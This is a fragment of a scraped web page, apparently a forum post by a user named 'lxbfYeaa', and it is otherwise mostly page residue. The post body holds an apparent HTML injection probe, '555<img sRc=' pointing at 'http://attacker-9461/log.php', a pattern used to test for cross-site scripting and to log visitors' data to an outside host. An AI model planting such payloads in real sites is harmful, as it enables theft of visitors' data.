
Get Started
lxbfYeaa
3 years, 1 month ago
PARTICIPANT
555<img sRc=’
http://attacker-9461/log.php
?
Archives
No archives to show.